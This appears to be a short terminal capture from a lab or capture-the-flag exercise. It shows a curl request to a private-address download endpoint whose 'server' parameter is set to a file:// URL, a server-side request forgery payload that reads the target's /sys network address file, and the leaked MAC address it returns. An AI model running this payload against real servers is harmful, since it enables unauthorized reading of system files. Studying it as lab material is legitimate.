 0::/docker/77c09e05c4a947224997c3baa49e5edf161fd116568e90a28a60fca6fde049ca
┌──(champ㉿champ)-[~]
└─$ curl --path-as-is "http://10.48.149.154/download?server=file:///sys/class/net/eth0/address%3F&id=1" -o mac.txt && cat mac.txt
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 18 100 18 0 0 36 0 0
02:42:ac:14:00:02